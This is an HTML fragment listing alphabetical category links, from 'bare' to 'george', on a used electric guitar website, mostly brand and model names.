	<li class="cat-item cat-item-2463"><a href="https://usedelectricguitars.org/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://usedelectricguitars.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://usedelectricguitars.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://usedelectricguitars.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://usedelectricguitars.org/category/bcrich/" >bcrich</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://usedelectricguitars.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://usedelectricguitars.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://usedelectricguitars.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://usedelectricguitars.org/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://usedelectricguitars.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://usedelectricguitars.org/category/benedetto/" >benedetto</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://usedelectricguitars.org/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://usedelectricguitars.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://usedelectricguitars.org/category/bethel/" >bethel</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://usedelectricguitars.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://usedelectricguitars.org/category/billsbrothers/" >bill&#039;sbrothers</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://usedelectricguitars.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://usedelectricguitars.org/category/billlawrence/" >billlawrence</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://usedelectricguitars.org/category/bills/" >bills</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://usedelectricguitars.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://usedelectricguitars.org/category/bitz/" >bitz</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://usedelectricguitars.org/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://usedelectricguitars.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://usedelectricguitars.org/category/blackie/" >blackie</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://usedelectricguitars.org/category/blackstar/" >blackstar</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://usedelectricguitars.org/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://usedelectricguitars.org/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://usedelectricguitars.org/category/bland/" >bland</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://usedelectricguitars.org/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://usedelectricguitars.org/category/blem/" >blem</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://usedelectricguitars.org/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://usedelectricguitars.org/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://usedelectricguitars.org/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://usedelectricguitars.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://usedelectricguitars.org/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://usedelectricguitars.org/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://usedelectricguitars.org/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://usedelectricguitars.org/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://usedelectricguitars.org/category/borland/" >borland</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://usedelectricguitars.org/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://usedelectricguitars.org/category/boss-rc-10r/" >boss-rc-10r</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://usedelectricguitars.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://usedelectricguitars.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedelectricguitars.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://usedelectricguitars.org/category/breedlove/" >breedlove</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://usedelectricguitars.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://usedelectricguitars.org/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://usedelectricguitars.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://usedelectricguitars.org/category/buckers/" >bucker&#039;s</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://usedelectricguitars.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://usedelectricguitars.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://usedelectricguitars.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://usedelectricguitars.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://usedelectricguitars.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://usedelectricguitars.org/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://usedelectricguitars.org/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://usedelectricguitars.org/category/burny/" >burny</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://usedelectricguitars.org/category/burswood/" >burswood</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://usedelectricguitars.org/category/buscarino/" >buscarino</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://usedelectricguitars.org/category/busker/" >busker</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://usedelectricguitars.org/category/buskers/" >busker&#039;s</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://usedelectricguitars.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://usedelectricguitars.org/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://usedelectricguitars.org/category/cairnes/" >cairnes</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://usedelectricguitars.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://usedelectricguitars.org/category/capo/" >capo</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://usedelectricguitars.org/category/carruthers/" >carruthers</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://usedelectricguitars.org/category/carvin/" >carvin</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://usedelectricguitars.org/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://usedelectricguitars.org/category/castedosa/" >castedosa</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://usedelectricguitars.org/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://usedelectricguitars.org/category/catalinbread/" >catalinbread</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://usedelectricguitars.org/category/ce24/" >ce24</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://usedelectricguitars.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://usedelectricguitars.org/category/chaplin/" >chaplin</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://usedelectricguitars.org/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://usedelectricguitars.org/category/charvel/" >charvel</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://usedelectricguitars.org/category/charvette/" >charvette</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://usedelectricguitars.org/category/chatting/" >chatting</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://usedelectricguitars.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://usedelectricguitars.org/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://usedelectricguitars.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://usedelectricguitars.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://usedelectricguitars.org/category/cherisan/" >cherisan</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://usedelectricguitars.org/category/chibson/" >chibson</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://usedelectricguitars.org/category/chihuahua/" >chihuahua</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://usedelectricguitars.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://usedelectricguitars.org/category/chiquita/" >chiquita</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://usedelectricguitars.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://usedelectricguitars.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://usedelectricguitars.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://usedelectricguitars.org/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://usedelectricguitars.org/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://usedelectricguitars.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://usedelectricguitars.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://usedelectricguitars.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://usedelectricguitars.org/category/clubman/" >clubman</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://usedelectricguitars.org/category/cm-ms/" >cm-ms</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://usedelectricguitars.org/category/cobran/" >cobran</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://usedelectricguitars.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://usedelectricguitars.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://usedelectricguitars.org/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedelectricguitars.org/category/collings/" >collings</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://usedelectricguitars.org/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://usedelectricguitars.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://usedelectricguitars.org/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://usedelectricguitars.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://usedelectricguitars.org/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://usedelectricguitars.org/category/compressors/" >compressors</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://usedelectricguitars.org/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://usedelectricguitars.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://usedelectricguitars.org/category/coolz/" >coolz</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://usedelectricguitars.org/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://usedelectricguitars.org/category/copley/" >copley</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://usedelectricguitars.org/category/cort/" >cort</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://usedelectricguitars.org/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://usedelectricguitars.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://usedelectricguitars.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://usedelectricguitars.org/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://usedelectricguitars.org/category/crewsmaniacsound/" >crewsmaniacsound</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://usedelectricguitars.org/category/critique/" >critique</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://usedelectricguitars.org/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://usedelectricguitars.org/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://usedelectricguitars.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://usedelectricguitars.org/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://usedelectricguitars.org/category/cyclonemedium/" >cyclonemedium</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://usedelectricguitars.org/category/dangelico/" >d&#039;angelico</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://usedelectricguitars.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://usedelectricguitars.org/category/damageplan/" >damageplan</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://usedelectricguitars.org/category/danelectro/" >danelectro</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://usedelectricguitars.org/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://usedelectricguitars.org/category/darkglass/" >darkglass</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedelectricguitars.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://usedelectricguitars.org/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://usedelectricguitars.org/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://usedelectricguitars.org/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://usedelectricguitars.org/category/dearmond/" >dearmond</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://usedelectricguitars.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://usedelectricguitars.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://usedelectricguitars.org/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://usedelectricguitars.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://usedelectricguitars.org/category/dekley/" >dekley</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://usedelectricguitars.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://usedelectricguitars.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://usedelectricguitars.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://usedelectricguitars.org/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://usedelectricguitars.org/category/dg-1/" >dg-1</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://usedelectricguitars.org/category/diezel/" >diezel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://usedelectricguitars.org/category/digi-zo/" >digi-zo</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://usedelectricguitars.org/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://usedelectricguitars.org/category/dillion/" >dillion</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://usedelectricguitars.org/category/dimarzio/" >dimarzio</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://usedelectricguitars.org/category/dimavery/" >dimavery</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://usedelectricguitars.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://usedelectricguitars.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://usedelectricguitars.org/category/distinct/" >distinct</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://usedelectricguitars.org/category/distortion/" >distortion</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://usedelectricguitars.org/category/dodonpachi/" >dodonpachi</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://usedelectricguitars.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://usedelectricguitars.org/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://usedelectricguitars.org/category/doraemon/" >doraemon</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://usedelectricguitars.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://usedelectricguitars.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://usedelectricguitars.org/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://usedelectricguitars.org/category/duesenberg/" >duesenberg</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://usedelectricguitars.org/category/dumble/" >dumble</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://usedelectricguitars.org/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://usedelectricguitars.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://usedelectricguitars.org/category/e-gitarre/" >e-gitarre</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://usedelectricguitars.org/category/e-ii/" >e-ii</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://usedelectricguitars.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://usedelectricguitars.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://usedelectricguitars.org/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://usedelectricguitars.org/category/eastrock/" >eastrock</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://usedelectricguitars.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://usedelectricguitars.org/category/ebmm/" >ebmm</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://usedelectricguitars.org/category/ec-1000/" >ec-1000</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://usedelectricguitars.org/category/ec-256fm/" >ec-256fm</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://usedelectricguitars.org/category/ec-401/" >ec-401</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://usedelectricguitars.org/category/ec-401fm/" >ec-401fm</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://usedelectricguitars.org/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://usedelectricguitars.org/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://usedelectricguitars.org/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://usedelectricguitars.org/category/eichel/" >eichel</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://usedelectricguitars.org/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://usedelectricguitars.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://usedelectricguitars.org/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://usedelectricguitars.org/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://usedelectricguitars.org/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usedelectricguitars.org/category/elegat/" >elegat</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://usedelectricguitars.org/category/elevation/" >elevation</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://usedelectricguitars.org/category/elioth/" >elioth</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://usedelectricguitars.org/category/elliot/" >elliot</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://usedelectricguitars.org/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://usedelectricguitars.org/category/emmons/" >emmons</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://usedelectricguitars.org/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://usedelectricguitars.org/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://usedelectricguitars.org/category/enya/" >enya</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://usedelectricguitars.org/category/epifon/" >epifon</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://usedelectricguitars.org/category/epihone/" >epihone</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://usedelectricguitars.org/category/epiphon/" >epiphon</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://usedelectricguitars.org/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-7450"><a href="https://usedelectricguitars.org/category/epiphonee/" >epiphonee</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://usedelectricguitars.org/category/epipone/" >epipone</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://usedelectricguitars.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://usedelectricguitars.org/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://usedelectricguitars.org/category/es-339/" >es-339</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://usedelectricguitars.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://usedelectricguitars.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usedelectricguitars.org/category/ex-400/" >ex-400</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://usedelectricguitars.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://usedelectricguitars.org/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://usedelectricguitars.org/category/exp-200/" >exp-200</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://usedelectricguitars.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://usedelectricguitars.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://usedelectricguitars.org/category/f-50/" >f-50</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://usedelectricguitars.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://usedelectricguitars.org/category/fano/" >fano</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://usedelectricguitars.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://usedelectricguitars.org/category/fees/" >fees</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedelectricguitars.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://usedelectricguitars.org/category/fender52/" >fender&#039;52</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://usedelectricguitars.org/category/fender56/" >fender&#039;56</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://usedelectricguitars.org/category/fender57/" >fender&#039;57</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://usedelectricguitars.org/category/fender60/" >fender&#039;60</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://usedelectricguitars.org/category/fender65/" >fender&#039;65</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://usedelectricguitars.org/category/fender66/" >fender&#039;66</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://usedelectricguitars.org/category/fender68/" >fender&#039;68</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://usedelectricguitars.org/category/fender72/" >fender&#039;72</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://usedelectricguitars.org/category/fender1982/" >fender1982</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://usedelectricguitars.org/category/fenderjapan/" >fenderjapan</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://usedelectricguitars.org/category/fendersk/" >fendersk</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://usedelectricguitars.org/category/fendersquire/" >fendersquire</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://usedelectricguitars.org/category/fenderusa/" >fenderusa</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://usedelectricguitars.org/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://usedelectricguitars.org/category/fernandes/" >fernandes</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://usedelectricguitars.org/category/fernandesjg-55/" >fernandesjg-55</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://usedelectricguitars.org/category/fernandez/" >fernandez</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://usedelectricguitars.org/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://usedelectricguitars.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://usedelectricguitars.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://usedelectricguitars.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://usedelectricguitars.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://usedelectricguitars.org/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://usedelectricguitars.org/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://usedelectricguitars.org/category/firefly/" >firefly</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://usedelectricguitars.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://usedelectricguitars.org/category/firstman/" >firstman</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://usedelectricguitars.org/category/fishman/" >fishman</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://usedelectricguitars.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://usedelectricguitars.org/category/flavor/" >flavor</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://usedelectricguitars.org/category/fleck/" >fleck</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://usedelectricguitars.org/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-6820"><a href="https://usedelectricguitars.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://usedelectricguitars.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://usedelectricguitars.org/category/forest-gt/" >forest-gt</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://usedelectricguitars.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://usedelectricguitars.org/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usedelectricguitars.org/category/framus/" >framus</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://usedelectricguitars.org/category/frankenstrat/" >frankenstrat</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://usedelectricguitars.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://usedelectricguitars.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://usedelectricguitars.org/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://usedelectricguitars.org/category/fresher/" >fresher</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://usedelectricguitars.org/category/fret/" >fret</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://usedelectricguitars.org/category/friedman/" >friedman</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://usedelectricguitars.org/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://usedelectricguitars.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://usedelectricguitars.org/category/fujigen/" >fujigen</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedelectricguitars.org/category/funichar/" >funichar</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://usedelectricguitars.org/category/funk/" >funk</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://usedelectricguitars.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://usedelectricguitars.org/category/fuzzy/" >fuzzy</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://usedelectricguitars.org/category/g2420/" >g2420</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://usedelectricguitars.org/category/galaner/" >galaner</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://usedelectricguitars.org/category/gallan/" >gallan</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://usedelectricguitars.org/category/gallant/" >gallant</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://usedelectricguitars.org/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://usedelectricguitars.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://usedelectricguitars.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://usedelectricguitars.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usedelectricguitars.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://usedelectricguitars.org/category/george/" >george</a>
